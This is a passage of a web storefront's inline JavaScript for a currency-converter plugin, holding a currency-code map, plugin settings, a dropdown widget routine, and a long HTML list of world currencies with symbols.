0a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_with_currency_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 1,
            showCurrencyMessage : true,
			hideConverter : '1',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;dbGenericFixes=true; \/* hide generic *\/ if(window.location.href.indexOf('\/checkouts') != -1 || window.location.href.indexOf('\/password') != -1 || window.location.href.indexOf('\/orders') != -1) { const doublyStylesHide = document.createElement('style'); doublyStylesHide.textContent = ` .doubly-float, .doubly-wrapper { display:none !important; } `; document.head.appendChild(doublyStylesHide); } \/* generic code to add money, message, convert with retry *\/ function genericConvert(){ if (typeof doublyAddMessage !== 'undefined') doublyAddMessage(); if (typeof doublyAddMoney !== 'undefined') doublyAddMoney(); if (typeof doublyResetMoney !== 'undefined') doublyResetMoney(); DoublyCurrency.convertAll(); initExtraFeatures(); } window.doublyChangeEvent = function(e) { var numRetries = (typeof doublyIntervalTries !== 'undefined' ? doublyIntervalTries : 6); var timeout = (typeof doublyIntervalTime !== 'undefined' ? doublyIntervalTime : 400); clearInterval(window.doublyInterval); \/* quick convert *\/ setTimeout(genericConvert, 50); \/* retry *\/ window.doublyInterval = setInterval(function() { try{ genericConvert(); } catch (e) { clearInterval(window.doublyInterval); } if (numRetries-- <= 0) clearInterval(window.doublyInterval); }, timeout); }; \/* bind events *\/ ['mouseup', 'change', 'input', 'scroll'].forEach(function(event) { document.removeEventListener(event, doublyChangeEvent); document.addEventListener(event, doublyChangeEvent); }); \/* for ajax cart *\/ jQueryGrizzly(document).unbind('ajaxComplete.doublyGenericFix'); jQueryGrizzly(document).bind('ajaxComplete.doublyGenericFix', doublyChangeEvent);";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option><option value="AFN" data-country="Afghanistan" data-currency-symbol="&#65;&#102;" data-display="AFN">Afghan Afghani</option><option value="ALL" data-country="Albania" data-currency-symbol="&#76;&#101;&#107;" data-display="ALL">Albanian Lek</option><option value="AZN" data-country="Azerbaijan" data-currency-symbol="&#8380;" data-display="AZN">Azerbaijani Manat</option><option value="DZD" data-country="Algeria" data-currency-symbol="&#1583;&#1580;" data-display="DZD">Algerian Dinar</option><option value="AOA" data-country="Angola" data-currency-symbol="&#75;&#122;" data-display="AOA">Angolan Kwanza</option><option value="ARS" data-country="Argentina" data-currency-symbol="&#36;" data-display="ARS">Argentine Peso</option><option value="AMD" data-country="Armenia" data-currency-symbol="" data-display="AMD">Armenian Dram</option><option value="AWG" data-country="Aruba" data-currency-symbol="&#402;" data-display="AWG">Aruban Florin</option><option value="BSD" data-country="Bahamas" data-currency-symbol="&#36;" data-display="BSD">Bahamian Dollar</option><option value="BHD" data-country="Bahrain" data-currency-symbol=".&#1583;.&#1576;" data-display="BHD">Bahraini Dinar</option><option value="BDT" data-country="Bangladesh" data-currency-symbol="&#2547;" data-display="BDT">Bangladeshi Taka</option><option value="BBD" data-country="Barbados" data-currency-symbol="&#36;" data-display="BBD">Barbadian Dollar</option><option value="BYN" data-country="Belarus" data-currency-symbol="&#112;&#46;" data-display="BYN">Belarusian Ruble</option><option value="BZD" data-country="Belize" data-currency-symbol="&#66;&#90;&#36;" data-display="BZD">Belize Dollar</option><option value="BMD" data-country="Bermuda" data-currency-symbol="&#36;" data-display="BMD">Bermudan Dollar</option><option value="BTN" data-country="Bhutan" data-currency-symbol="&#78;&#117;&#46;" data-display="BTN">Bhutanese Ngultrum</option><option value="BTC" data-country="Bitcoin" data-currency-symbol="BTC" data-display="BTC">Bitcoin</option><option value="BOB" data-country="Bolivia" data-currency-symbol="&#36;&#98;" data-display="BOB">Bolivian Boliviano</option><option value="BAM" data-country="Bosnia-and-Herzegovina" data-currency-symbol="&#75;&#77;" data-display="BAM">Bosnia-Herzegovina Convertible Mark</option><option value="BWP" data-country="Botswana" data-currency-symbol="&#80;" data-display="BWP">Botswanan Pula</option><option value="BRL" data-country="Brazil" data-currency-symbol="&#82;&#36;" data-display="BRL">Brazilian Real</option><option value="BND" data-country="Brunei" data-currency-symbol="&#36;" data-display="BND">Brunei Dollar</option><option value="BGN" data-country="Bulgaria" data-currency-symbol="&#1083;&#1074;" data-display="BGN">Bulgarian Lev</option><option value="BIF" data-country="Burundi" data-currency-symbol="&#70;&#66;&#117;" data-display="BIF">Burundian Franc</option><option value="KHR" data-country="Cambodia" data-currency-symbol="&#6107;" data-display="KHR">Cambodian Riel</option><option value="CVE" data-country="Cape-Verde" data-currency-symbol="&#36;" data-display="CVE">Cape Verdean Escudo</option><option value="XAF" data-country="Gabon" data-currency-symbol="&#70;&#67;&#70;&#65;" data-display="XAF">Central African CFA Franc</option><option value="XOF" data-country="Burkina-Faso" data-currency-symbol="" data-display="XOF">CFA Franc BCEAO</option><option value="XPF" data-country="Wallis-and-Futuna" data-currency-symbol="&#70;" data-display="XPF">CFP Franc</option><option value="CZK" data-country="Czech-Republic" data-currency-symbol="&#75;&#269;" data-display="CZK">Czech Republic Koruna</option><option value="KYD" data-country="Cayman-Islands" data-currency-symbol="&#36;" data-display="KYD">Cayman Islands Dollar</option><option value="CLP" data-country="Chile" data-currency-symbol="&#36;" data-display="CLP">Chilean Peso</option><option value="CNY" data-country="China" data-currency-symbol="&#165;" data-display="CNY">Chinese Yuan</option><option value="COP" data-country="Colombia" data-currency-symbol="&#36;" data-display="COP">Colombian Peso</option><option value="KMF" data-country="Comoros" data-currency-symbol="&#67;&#70;" data-display="KMF">Comorian Franc</option><option value="CDF" data-country="Congo-Democratic" data-currency-symbol="&#70;&#67;" data-display="CDF">Congolese Franc</option><option value="CRC" data-country="Costa-Rica" data-currency-symbol="&#8353;" data-display="CRC">Costa Rican Colon</option><option value="HRK" data-country="Croatia" data-currency-symbol="&#107;&#110;" data-display="HRK">Croatian Kuna</option><option value="CUC" data-country="Cuba" data-currency-symbol="CUC" data-display="CUC">Cuban Convertible Peso</option><option value="CUP" data-country="Cuba" data-currency-symbol="" data-display="CUP">Cuban Peso</option><option value="DKK" data-country="Denmark" data-currency-symbol="&#107;&#114;" data-display="DKK">Danish Krone</option><option value="DJF" data-country="Djibouti" data-currency-symbol="&#70;&#100;&#106;" data-display="DJF">Djiboutian Franc</option><option value="DOP" data-country="Dominican-Republic" data-currency-symbol="&#82;&#68;&#36;" data-display="DOP">Dominican Peso</option><option value="XCD" data-country="Saint-Vincent-and-the-Grenadines" data-currency-symbol="&#36;" data-display="XCD">East Caribbean Dollar</option><option value="EGP" data-country="Egypt" data-currency-symbol="&#163;" data-display="EGP">Egyptian Pound</option><option value="ERN" data-country="Eritrea" data-currency-symbol="ERN" data-display="ERN">Eritrean Nakfa</option><option value="ETB" data-country="Ethiopia" data-currency-symbol="&#66;&#114;" data-display="ETB">Ethiopian Birr</option><option value="FKP" data-country="Falkland-Islands" data-currency-symbol="&#163;" data-display="FKP">Falkland Islands Pound</option><option value="FJD" data-country="Fiji" data-currency-symbol="&#36;" data-display="FJD">Fijian Dollar</option><option value="GMD" data-country="Gambia" data-currency-symbol="&#68;" data-display="GMD">Gambian Dalasi</option><option value="GEL" data-country="Georgia" data-currency-symbol="&#4314;" data-display="GEL">Georgian Lari</option><option value="GHS" data-country="Ghana" data-currency-symbol="&#162;" data-display="GHS">Ghanaian Cedi</option><option value="GIP" data-country="Gibraltar" data-currency-symbol="&#163;" data-display="GIP">Gibraltar Pound</option><option value="XAU" data-country="XAU" data-currency-symbol="XAU" data-display="XAU">Gold Ounce</option><option value="GTQ" data-country="Guatemala" data-currency-symbol="&#81;" data-display="GTQ">Guatemalan Quetzal</option><option value="GGP" data-country="Guernsey" data-currency-symbol="GGP" data-display="GGP">Guernsey Pound</option><option value="GNF" data-country="Guinea" data-currency-symbol="&#70;&#71;" data-display="GNF">Guinean Franc</option><option value="GYD" data-country="Guyana" data-currency-symbol="&#36;" data-display="GYD">Guyanaese Dollar</option><option value="HTG" data-country="Haiti" data-currency-symbol="&#71;" data-display="HTG">Haitian Gourde</option><option value="HNL" data-country="Honduras" data-currency-symbol="&#76;" data-display="HNL">Honduran Lempira</option><option value="HKD" data-country="Hong-Kong" data-currency-symbol="&#36;" data-display="HKD">Hong Kong Dollar</option><option value="HUF" data-country="Hungary" data-currency-symbol="&#70;&#116;" data-display="HUF">Hungarian Forint</option><option value="ISK" data-country="Iceland" data-currency-symbol="&#107;&#114;" data-display="ISK">Icelandic Krona</option><option value="XDR" data-country="IMF" data-currency-symbol="" data-display="XDR">IMF Special Drawing Rights</option><option value="INR" data-country="India" data-currency-symbol="&#8377;" data-display="INR">Indian Rupee</option><option value="IDR" data-country="Indonesia" data-currency-symbol="&#82;&#112;" data-display="IDR">Indonesian Rupiah</option><option value="IRR" data-country="Iran" data-currency-symbol="&#65020;" data-display="IRR">Iranian Rial</option><option value="IQD" data-country="Iraq" data-currency-symbol="&#1593;.&#1583;" data-display="IQD">Iraqi Dinar</option><option value="IMP" data-country="Isle-of-Man" data-currency-symbol="IMP" data-display="IMP">Isle of Man Pound</option><option value="ILS" data-country="Israel" data-currency-symbol="&#8362;" data-display="ILS">Israeli New Shekel</option><option value="JMD" data-country="Jamaica" data-currency-symbol="&#74;&#36;" data-display="JMD">Jamaican Dollar</option><option value="JPY" data-country="Japan" data-currency-symbol="&#165;" data-display="JPY">Japanese Yen</option><option value="JEP" data-country="Jersey" data-currency-symbol="&#163;" data-display="JEP">Jersey Pound</option><option value="JOD" data-country="Jordan" data-currency-symbol="&#74;&#68;" data-display="JOD">Jordanian Dinar</option><option value="KZT" data-country="Kazakhstan" data-currency-symbol="&#1083;&#1074;" data-display="KZT">Kazakhstani Tenge</option><option value="KES" data-country="Kenya" data-currency-symbol="&#75;&#83;&#104;" data-display="KES">Kenyan Shilling</option><option value="KWD" data-country="Kuwait" data-currency-symbol="&#1583;.&#1603;" data-display="KWD">Kuwaiti Dinar</option><option value="KGS" data-country="Kyrgyzstan" data-currency-symbol="&#1083;&#1074;" data-display="KGS">Kyrgystani Som</option><option value="LAK" data-country="Laos" data-currency-symbol="&#8365;" data-display="LAK">Laotian Kip</option><option value="LVL" data-country="Latvia" data-currency-symbol="&#76;&#115;" data-display="LVL">Latvian Lats</option><option value="LBP" data-country="Lebanon" data-currency-symbol="&#163;" data-display="LBP">Lebanese Pound</option><option value="LSL" data-country="Lesotho" data-currency-symbol="&#76;" data-display="LSL">Lesotho Loti</option><option value="LRD" data-country="Liberia" data-currency-symbol="&#36;" data-display="LRD">Liberian Dollar</option><option value="LYD" data-country="Libya" data-currency-symbol="&#1604;.&#1583;" data-display="LYD">Libyan Dinar</option><option value="LTL" data-country="Lithuania" data-currency-symbol="&#76;&#116;" data-display="LTL">Lithuanian Litas</option><option value="MOP" data-country="Macao" data-currency-symbol="&#77;&#79;&#80;&#36;" data-display="MOP">Macanese Pataca</option><option value="MKD" data-country="Macedonia" data-currency-symbol="&#1076;&#1077;&#1085;" data-display="MKD">Macedonian Denar</option><option value="MGA" data-country="Madagascar" data-currency-symbol="&#65;&#114;" data-display="MGA">Malagasy Ariary</option><option value="MWK" data-country="Malawi" data-currency-symbol="&#77;&#75;" data-display="MWK">Malawian Kwacha</option><option value="MYR" data-country="Malaysia" data-currency-symbol="&#82;&#77;" data-display="MYR">Malaysian Ringgit</option><option value="MVR" data-country="Maldives" data-currency-symbol=".&#1923;" data-display="MVR">Maldivian Rufiyaa</option><option value="MRO" data-country="Mauritania" data-currency-symbol="&#85;&#77;" data-display="MRO">Mauritanian Ouguiya</option><option value="MUR" data-country="Mauritius" data-currency-symbol="&#8360;" data-display="MUR">Mauritian Rupee</option><option value="MXN" data-country="Mexico" data-currency-symbol="&#36;" data-display="MXN">Mexican Peso</option><option value="MDL" data-country="Moldova" data-currency-symbol="&#76;" data-display="MDL">Moldovan Leu</option><option value="MNT" data-country="Mongolia" data-currency-symbol="&#8366;" data-display="MNT">Mongolian Tugrik</option><option value="MAD" data-country="Morocco" data-currency-symbol="&#1583;.&#1605;." data-display="MAD">Moroccan Dirham</option><option value="MZN" data-country="Mozambique" data-currency-symbol="&#77;&#84;" data-display="MZN">Mozambican Metical</option><option value="MMK" data-country="Myanmar" data-currency-symbol="&#75;" data-display="MMK">Myanmar Kyat</option><option value="NAD" data-country="Namibia" data-currency-symbol="&#36;" data-display="NAD">Namibian Dollar</option><option value="NPR" data-country="Nepal" data-currency-symbol="&#8360;" data-display="NPR">Nepalese Rupee</option><option value="ANG" data-country="Curacao" data-currency-symbol="&#402;" data-display="ANG">Netherlands Antillean Guilder</option><option value="TWD" data-country="Taiwan" data-currency-symbol="&#78;&#84;&#36;" data-display="TWD">New Taiwan Dollar</option><option value="NZD" data-country="New-Zealand" data-currency-symbol="&#36;" data-display="NZD">New Zealand Dollar</option><option value="NIO" data-country="Nicaragua" data-currency-symbol="&#67;&#36;" data-display="NIO">Nicaraguan Cordoba</option><option value="NGN" data-country="Nigeria" data-currency-symbol="&#8358;" data-display="NGN">Nigerian Naira</option><option value="KPW" data-country="Korea-North" data-currency-symbol="&#8361;" data-display="KPW">North Korean Won</option><option value="NOK" data-country="Norway" data-currency-symbol="&#107;&#114;" data-display="NOK">Norwegian Krone</option><option value="OMR" data-country="Oman" data-currency-symbol="&#65020;" data-display="OMR">Omani Rial</option><option value="PKR" data-country="Pakistan" data-currency-symbol="&#8360;" data-display="PKR">Pakistani Rupee</option><option value="PAB" data-country="Panama" data-currency-symbol="&#66;&#47;&#46;" data-display="PAB">Panamanian Balboa</option><option value="PGK" data-country="Papua-New-Guinea" data-currency-symbol="&#75;" data-display="PGK">Papua New Guinean Kina</option><option value="PYG" data-country="Paraguay" data-currency-symbol="&#71;&#115;" data-display="PYG">Paraguayan Guarani</option><option value="PEN" data-country="Peru" data-currency-symbol="&#83;&#47;&#46;" data-display="PEN">Peruvian Nuevo Sol</option><option value="PHP" data-country="Philippines" data-currency-symbol="&#8369;" data-display="PHP">Philippine Peso</option><option value="PLN" data-country="Poland" data-currency-symbol="&#122;&#322;" data-display="PLN">Polish Zloty</option><option value="QAR" data-country="Qatar" data-currency-symbol="&#65020;" data-display="QAR">Qatari Rial</option><option value="RON" data-country="Romania" data-currency-symbol="&#108;&#101;&#105;" data-display="RON">Romanian Leu</option><option value="RUB" data-country="Russia" data-currency-symbol="&#1088;&#1091;&#1073;" data-display="RUB">Russian Ruble</option><option value="RWF" data-country="Rwanda" data-currency-symbol="&#1585;.&#1587;" data-display="RWF">Rwandan Franc</option><option value="SHP" data-country="Saint-Helena" data-currency-symbol="&#163;" data-display="SHP">Saint Helena Pound</option><option value="WST" data-country="Samoa" data-currency-symbol="&#87;&#83;&#36;" data-display="WST">Samoan Tala</option><option value="STD" data-country="Sao-Tome-and-Principe" data-currency-symbol="&#68;&#98;" data-display="STD">Sao Tome and Principe Dobra</option><option value="SVC" data-country="El-Salvador" data-currency-symbol="&#36;" data-display="SVC">Salvadoran Colon</option><option value="SAR" data-country="Saudi-Arabia" data-currency-symbol="&#65020;" data-display="SAR">Saudi Riyal</option><option value="RSD" data-country="Serbia" data-currency-symbol="&#1044;&#1080;&#1085;&#46;" data-display="RSD">Serbian Dinar</option><option value="SCR" data-country="Seychelles" data-currency-symbol="&#8360;" data-display="SCR">Seychellois Rupee</option><option value="SLL" data-country="Sierra-Leone" data-currency-symbol="&#76;&#101;" data-display="SLL">Sierra Leonean Leone</option><option value="XAG" data-country="XAG" data-currency-symbol="XAG" data-display="XAG">Silver Ounce</option><option value="SGD" data-country="Singapore" data-currency-symbol="&#36;" data-display="SGD">Singapore Dollar</option><option value="SBD" data-country="Solomon-Islands" data-currency-symbol="&#36;" data-display="SBD">Solomon Islands Dollar</option><option value="SOS" data-country="Somalia" data-currency-symbol="&#83;" data-display="SOS">Somali Shilling</option><option value="ZAR" data-country="South-Africa" data-currency-symbol="&#82;" data-display="ZAR">South African Rand</option><option value="KRW" data-country="Korea-South" data-currency-symbol="&#8361;" data-display="KRW">South Korean Won</option><option value="LKR" data-country="Sri-Lanka" data-currency-symbol="&#8360;" data-display="LKR">Sri Lankan Rupee</option><option value="SDG" data-country="Sudan" data-currency-symbol="&#163;" data-display="SDG">Sudanese Pound</option><option value="SRD" data-country="Suriname" data-currency-symbol="&#36;" data-display="SRD">Surinamese Dollar</option><option value="SZL" data-country="Swaziland" data-currency-symbol="&#76;" data-display="SZL">Swazi Lilangeni</option><option value="SEK" data-country="Sweden" data-currency-symbol="&#107;&#114;" data-display="SEK">Swedish Krona</option><option value="CHF" data-country="Switzerland" data-currency-symbol="&#67;&#72;&#70;" data-display="CHF">Swiss Franc</option><option value="SYP" data-country="Syria" data-currency-symbol="&#163;" data-display="SYP">Syrian Pound</option><option value="TJS" data-country="Tajikistan" data-currency-symbol="&#84;&#74;&#83;" data-display="TJS">Tajikistani Somoni</option><option value="TZS" data-country="Tanzania" data-currency-symbol="" data-display="TZS">Tanzanian Shilling</option><option value="THB" data-country="Thailand" data-currency-symbol="&#3647;" data-display="THB">Thai Baht</option><option value="TOP" data-country="Tonga" data-currency-symbol="&#84;&#36;" data-display="TOP">Tongan Paʻanga</option><option value="TTD" data-country="Trinidad-and-Tobago" data-currency-symbol="&#36;" data-display="TTD">Trinidad and Tobago Dollar</option><option value="TND" data-country="Tunisia" data-currency-symbol="&#1583;.&#1578;" data-display="TND">Tunisian Dinar</option><option value="TMT" data-country="Turkmenistan" data-currency-symbol="&#109;" data-display="TMT">Turkmenistani Manat</option><option value="TRY" data-country="Turkey" data-currency-symbol="&#8378;" data-display="TRY">Turkish Lira</option><option value="UGX" data-country="Uganda" data-currency-symbol="&#85;&#83;&#104;" data-display="UGX">Ugandan Shilling</option><option value="UAH" data-country="Ukraine" data-currency-symbol="&#8372;" data-display="UAH">Ukrainian Hryvnia</option><option value="AED" data-country="United-Arab-Emirates" data-currency-symbol="&#1583;.&#1573;" data-display="AED">United Arab Emirates Dirham</option><option value="UYU" data-country="Uruguay" data-currency-symbol="&#36;&#85;" data-display="UYU">Uruguayan Peso</option><option value="UZS" data-country="Uzbekistan" data-currency-symbol="&#1083;&#1074;" data-display="UZS">Uzbekistan Som</option><option value="VUV" data-country="Vanuatu" data-currency-symbol="&#86;&#84;" data-display="VUV">Vanuatu Vatu</option><option value="VEF" data-country="Venezuela" data-currency-symbol="&#66;&#115;" data-display="VEF">Venezuelan Bolivar</option><option value="VND" data-country="Vietnam" data-currency-symbol="&#8363;" data-display="VND">Vietnamese Dong</option><option value="YER" data-country="Yemen" data-currency-symbol="&#65020;" data-display="YER">Yemeni Rial</option><option value="ZMW" data-country="Zambia" data-currency-symbol="ZMW" data-display="ZMW">Zambian Kwacha</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" 